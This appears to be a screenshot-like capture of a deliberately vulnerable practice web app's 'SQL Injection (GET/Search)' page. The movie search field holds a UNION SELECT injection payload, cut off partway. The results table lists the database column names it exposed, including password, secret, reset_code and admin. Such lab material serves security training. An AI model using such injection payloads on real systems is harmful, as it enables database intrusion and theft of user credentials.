 / SQL Injection (GET/Search) /

Search for a movie: 0' union select all 1,column_name, Search

| Title | Release | Character | Genre | IMDb |
|---|---|---|---|---|
| id | 3 | 5 | 4 | Link |
| login | 3 | 5 | 4 | Link |
| password | 3 | 5 | 4 | Link |
| email | 3 | 5 | 4 | Link |
| secret | 3 | 5 | 4 | Link |
| activation_code | 3 | 5 | 4 | Link |
| activated | 3 | 5 | 4 | Link |
| reset_code | 3 | 5 | 4 | Link |
| admin | 3 | 5 | 4 | Link |
| uid | 3 | 5 | 4 | Link |
| name | 3 | 5 | 4 | Link |
| pass | 3 | 5 | 4 | Link |
| mail | 3 | 5 | 4 | Link |
| theme | 3 | 5 | 4 | Link |
| signature | 3 | 5 | 4 | Link |
| signature_format | 3 | 5 | 4 | Link |
| created | 3 | 5 | 4 | Link |